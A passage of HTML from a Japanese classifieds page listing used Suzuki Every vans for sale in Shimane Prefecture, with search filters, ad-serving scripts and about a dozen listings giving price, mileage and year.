<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D32">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-suz'>
スズキ
</a>
</li>
<li>
<a href='/all/car-suz/g-2374'>
エブリイ
</a>
</li>
<li>
<span>
島根県のエブリイ
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/car","name":"中古車"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/car-suz","name":"スズキ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/car-suz/g-2374","name":"エブリイ"}},{"@type":"ListItem","position":5,"name":"島根県のエブリイ"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/shimane/car-suz/g-2374">島根県のエブリイ(スズキ)の中古車</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全48件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/car">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
島根県のエブリイ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-635-hamada">浜田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-637-masuda">益田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-638-oda">大田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-639-yasugi">安来市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-640-gotsu">江津市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-641-unnan">雲南市</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-89472-iishi">飯石郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-89474-kanoashi">鹿足郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-89471-nita">仁多郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-89473-ochi">邑智郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-89475-oki">隠岐郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/s-1170106">松江駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/s-1170603">加茂中駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/s-1170108">玉造温泉駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/s-1170110">宍道駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/s-1170145">益田駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/s-1170605">出雲大東駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/s-1170104">揖屋駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/s-1170105">東松江駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/s-1170112">直江駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/s-1170113">出雲市駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/shimane/car-suz/g-2374/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz">全てのスズキ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2376">Kei</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2373">ＭＲワゴン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2372">アルト</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2627">アルトラパン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2629">エスクード</a></li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
エブリイ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2375">キャリイ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2377">ジムニー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2628">ジムニーシエラ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2378">スイフト</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2379">ソリオ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2380">パレット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2381">ワゴンＲ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2382">その他</a></li>
</ul>
</dd></dl>


<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
エブリイの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/shimane/car-suz/indi/g-2374">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/shimane/car-suz/cp/g-2374">法人</a></li>
</ul>
</dd></dl>
<form id="car_form" action="/shimane/car-suz/g-2374" accept-charset="UTF-8" method="get"><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">年式<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="model_year[min]" id="model_year_min"><option value="">下限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="model_year[max]" id="model_year_max"><option value="">上限値を選択</option>
<option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">走行距離<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<select class="p-articles-search-form-select" name="mileage[min]" id="mileage_min"><option value="">下限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
<span class='u-margin-xs-lr'>
~
</span>
<select class="p-articles-search-form-select" name="mileage[max]" id="mileage_max"><option value="">上限値を選択</option>
<option value="10000">10,000km</option>
<option value="20000">20,000km</option>
<option value="30000">30,000km</option>
<option value="40000">40,000km</option>
<option value="50000">50,000km</option>
<option value="60000">60,000km</option>
<option value="70000">70,000km</option>
<option value="80000">80,000km</option>
<option value="90000">90,000km</option>
<option value="100000">100,000km</option></select>
</div>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal c-definition-list-title-horizontal-middle">商品価格<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="price_min" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="price_max" maxlength="8" class="p-articles-search-form-price" />
<span class='u-margin-xs-lr'>
円
</span>
<div class='u-flex-container u-flex-align-end u-margin-xl-l'>
<div class='u-margin-s-r'>
<input type="submit" name="commit" value="検索" class="c-button-secondary u-padding-l-lr u-size-xs" data-disable-with="検索" />
</div>
<div>
<button name="button" type="button" class="c-button-secondary-black u-size-xs" id="car_form_clear">クリア</button>
</div>
</div>
</div>
</dd></dl></form><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
エブリイの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/shimane/car-suz/g-2374?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/shimane/car-suz/g-2374?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
島根のエブリイ(スズキ)でお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
島根のエブリイ(スズキ)の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="car_trading_guide_pc_car_list_top" href="https://jmty.jp/about/car_trading_guide?access_type=pc_banner"><img style="width: 100%; height: 75px;" alt="ジモティー中古車購入ガイド" src="https://cdn.jmty.jp/uploads/banner/image/600512d95a8d211a7c55bb8e/UcarGuide_pc.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
島根のエブリイ(スズキ)の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スズキ",
      "channel": "7250959935",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_941026010100508045001?ex=1"><img alt="スズキ エブリイワゴン ＰＺターボスペシャル　ワンオーナー・パナ..." class="p-item-image" src="https://picture1.goo-net.com/9410260101/00508045/P/94102601010050804500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_941026010100508045001?ex=1">スズキ エブリイワゴン ＰＺターボスペシャル　ワンオーナー・パナ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,718,000円</b> 48,000km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  176.8万円
■　車両本体価格：　1,718,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＰＺターボスペシャル　ワンオーナー・パナソニックナビ・ＢＴ・フルセグＴＶ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100193330251223001?ex=1"><img alt="スズキ エブリイ ジョインターボ☆４ＷＤターボ☆リフトアップ☆試..." class="p-item-image" src="https://picture1.goo-net.com/7001001933/30251223/P/70010019333025122300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100193330251223001?ex=1">スズキ エブリイ ジョインターボ☆４ＷＤターボ☆リフトアップ☆試...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,769,000円</b> 26,368km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  185.9万円
■　車両本体価格：　1,769,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ジョインターボ☆４ＷＤターボ☆リフトアップ☆試乗ＯＫ☆　４ＷＤターボ☆ＲＩＤＥ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_941026011100508084001?ex=1"><img alt="スズキ エブリイワゴン ＰＺターボ （なし）" class="p-item-image" src="https://picture1.goo-net.com/9410260111/00508084/P/94102601110050808400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_941026011100508084001?ex=1">スズキ エブリイワゴン ＰＺターボ （なし）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>549,000円</b> 84,000km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-637-masuda">益田市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  60万円
■　車両本体価格：　549,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＰＺターボ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッション： イン...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okayama/car-suz/alliance-g_700100178730250705001?ex=1"><img alt="スズキ エブリイ ジョイン　オートマチック　パワステ　パワーウィ..." class="p-item-image" src="https://picture1.goo-net.com/7001001787/30250705/P/70010017873025070500100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okayama/car-suz/alliance-g_700100178730250705001?ex=1">スズキ エブリイ ジョイン　オートマチック　パワステ　パワーウィ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>230,000円</b> 168,159km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/car-suz">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/car-suz/g-2374/a-643-okayama">岡山市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  30万円
■　車両本体価格：　230,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ジョイン　オートマチック　パワステ　パワーウィンドウ　エアバック　電格ミラー　ＥＴＣ　ラ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_989026012201002007001?ex=1"><img alt="スズキ エブリイワゴン スローパー　４ＷＤ　フルセグ　メモリーナ..." class="p-item-image" src="https://picture1.goo-net.com/9890260122/01002007/P/98902601220100200700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_989026012201002007001?ex=1">スズキ エブリイワゴン スローパー　４ＷＤ　フルセグ　メモリーナ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,980,000円</b> 6,721km 2024年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-639-yasugi">安来市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  203.4万円
■　車両本体価格：　1,980,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　スローパー　４ＷＤ　フルセグ　メモリーナビ　ＤＶＤ再生　ミュージックプレ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100312830250812002?ex=1"><img alt="スズキ エブリイ ＰＡリミテッド　盗難防止　バックソナー　衝撃安..." class="p-item-image" src="https://picture1.goo-net.com/7001003128/30250812/P/70010031283025081200200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100312830250812002?ex=1">スズキ エブリイ ＰＡリミテッド　盗難防止　バックソナー　衝撃安...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,438,000円</b> 10km 2025年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  150.9万円
■　車両本体価格：　1,438,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡリミテッド　盗難防止　バックソナー　衝撃安全ボディー　フロントパワーウイン...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_989025101701001077001?ex=1"><img alt="スズキ エブリイワゴン ＰＺターボスペシャル　４ＷＤ　フルセグ　..." class="p-item-image" src="https://picture1.goo-net.com/9890251017/01001077/P/98902510170100107700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_989025101701001077001?ex=1">スズキ エブリイワゴン ＰＺターボスペシャル　４ＷＤ　フルセグ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,650,000円</b> 33,788km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-634-matsue">松江市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  174.3万円
■　車両本体価格：　1,650,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＰＺターボスペシャル　４ＷＤ　フルセグ　メモリーナビ　ＤＶＤ再生　バック...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/hiroshima/car-suz/alliance-g_700012848630250414001?ex=1"><img alt="スズキ エブリイワゴン ＰＺターボスペシャル　ナビ　テレビ　ＥＴ..." class="p-item-image" src="https://picture1.goo-net.com/7000128486/30250414/P/70001284863025041400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/hiroshima/car-suz/alliance-g_700012848630250414001?ex=1">スズキ エブリイワゴン ＰＺターボスペシャル　ナビ　テレビ　ＥＴ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>328,000円</b> 200,781km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/car-suz">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/car-suz/g-2374/a-670-hatsukaichi">廿日市市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  42.8万円
■　車両本体価格：　328,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　ＰＺターボスペシャル　ナビ　テレビ　ＥＴＣ
■　排気量：　660cc
■　ドア...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_906025112402400187001?ex=1"><img alt="スズキ エブリイワゴン ６６０　ＰＺターボ （検8.4）" class="p-item-image" src="https://picture1.goo-net.com/9060251124/02400187/P/90602511240240018700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_906025112402400187001?ex=1">スズキ エブリイワゴン ６６０　ＰＺターボ （検8.4）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>998,000円</b> 35,000km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-637-masuda">益田市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  107.7万円
■　車両本体価格：　998,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイワゴン
■　グレード名：　６６０　ＰＺターボ
■　排気量：　660cc
■　ドア枚数：　5D
■　ミッ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100281630260119002?ex=1"><img alt="スズキ エブリイ ＰＡリミテッド　届出済未使用車　４ＷＤ　ＣＶＴ..." class="p-item-image" src="https://picture1.goo-net.com/7001002816/30260119/P/70010028163026011900200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100281630260119002?ex=1">スズキ エブリイ ＰＡリミテッド　届出済未使用車　４ＷＤ　ＣＶＴ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,380,000円</b> 5km 2025年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-636-izumo">出雲市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  144万円
■　車両本体価格：　1,380,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡリミテッド　届出済未使用車　４ＷＤ　ＣＶＴ　パワステ　パワーウィンドウ　キーレ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/shimane/car-suz/alliance-g_700100221330260117001?ex=1"><img alt="スズキ エブリイ ＰＡリミテッドＩＩ　４ＷＤ　５ＡＧＳ　セーフテ..." class="p-item-image" src="https://picture1.goo-net.com/7001002213/30260117/P/70010022133026011700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/shimane/car-suz/alliance-g_700100221330260117001?ex=1">スズキ エブリイ ＰＡリミテッドＩＩ　４ＷＤ　５ＡＧＳ　セーフテ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>440,000円</b> 143,361km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/shimane/car-suz">島根</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/shimane/car-suz/g-2374/a-638-oda">大田市</a>
<a href="/all/car-suz/g-2374">エブリイ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  52万円
■　車両本体価格：　440,000 円
■　メーカー名：　スズキ
■　車種名：　エブリイ
■　グレード名：　ＰＡリミテッドＩＩ　４ＷＤ　５ＡＧＳ　セーフティサポート装着車　２速発進　キーレス　ナビ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
